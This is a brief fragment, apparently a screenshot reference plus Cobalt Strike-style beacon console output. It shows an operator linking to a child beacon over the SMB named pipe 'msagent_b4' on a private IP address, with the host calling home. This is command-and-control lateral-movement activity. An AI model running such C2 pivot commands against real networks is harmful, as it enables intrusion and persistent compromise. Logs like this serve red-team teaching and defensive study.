 beacon> link 192.168.135.129 msagent_b4
[*] Tasked to link to \\192.168.135.129\pipe\msagent_b4
[+] host called home, sent: 42 bytes
[+] established link to child beacon: 192.168.135.129